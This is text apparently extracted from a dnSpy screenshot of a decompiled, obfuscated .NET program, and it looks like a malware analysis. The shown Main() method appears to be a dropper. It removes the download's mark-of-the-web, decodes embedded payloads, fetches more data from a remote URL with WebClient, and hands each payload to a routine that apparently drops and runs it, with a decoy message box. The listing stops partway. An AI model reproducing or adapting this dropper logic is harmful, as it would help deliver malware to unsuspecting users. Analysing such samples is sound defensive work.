 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{ } -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @0600000
object_0 : object[] @04000001
Class1 @02000003
Base Type and Interfaces
Derived Types
.ctor() : void @06000009
bool_0 : bool @04000003
bool_1 : bool @04000004
bool_2 : bool @04000005
bool_3 : bool @04000008
Main() : void
1 // Class0
2 // Token: 0x06000001 RID: 1 RVA: 0x0003BB2C File Offset: 0x00039D2C
3 private static void Main()
4 {
5 try
6 {
7 Class0.DeleteFile(Assembly.GetExecutingAssembly().Location +
Class0.smethod_3("°\u008aêßÞÕ\u009eùÔÕÞÄÙÖÙÕÂ"));
8 }
9 catch
10 {
11 }
12 foreach (object obj in Class0.object_0)
13 {
14 try
15 {
16 if (obj is Class1)
17 {
18 Class1 @class = (Class1)obj;
19 byte[] byte_ = @class.byte_0;
20 if (@class.bool_1)
21 {
22 byte_ = Class0.smethod_2(byte_);
23 }
24 if (@class.bool_0)
25 {
26 byte_ = Class0.smethod_1(byte_);
27 }
28 Class0.smethod_0(@class.string_0, @class.bool_2, @class.int_0,
@class.int_1, @class.bool_3, @class.string_1, byte_);
29 }
30 else if (obj is Class2)
31 {
32 Class2 class2 = (Class2)obj;
33 Class0.smethod_0(class2.string_1, class2.bool_0, class2.int_0,
class2.int_1, class2.bool_1, class2.string_2, new WebClient
().DownloadData(class2.string_0));
34 }
35 else if (obj is Class3)
36 {
37 Class3 class3 = (Class3)obj;
38 MessageBox.Show(class3.string_1, class3.string_0,
class3.messageBoxButtons_0, class3.messageBoxIcon_0);
100 %